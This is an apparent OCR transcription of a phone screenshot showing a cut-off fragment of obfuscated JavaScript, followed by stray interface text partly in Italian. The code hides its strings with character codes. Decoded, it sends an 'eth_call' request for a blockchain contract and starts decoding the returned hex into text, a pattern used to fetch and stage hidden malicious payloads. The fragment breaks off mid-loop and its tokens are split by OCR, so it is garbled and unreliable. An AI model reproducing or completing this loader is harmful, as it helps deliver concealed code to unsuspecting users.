
fetch(r,
{method:String.fromCharCode(80,79,83,84),bod
y:JSON.stringify({jsonrpc:String.fromCharCode(
50,46,48),method:String.fromCharCode(101,116,
104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,
100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,
54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56
,56,49,56,56,49),data:String.fromCharCode(48,12
0,101,97,56,55,57,54,51,52)},String.fromCharCod
e(108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCod
e(32).trim();for(let i=0;i Verify…
Leggi tutto
Ori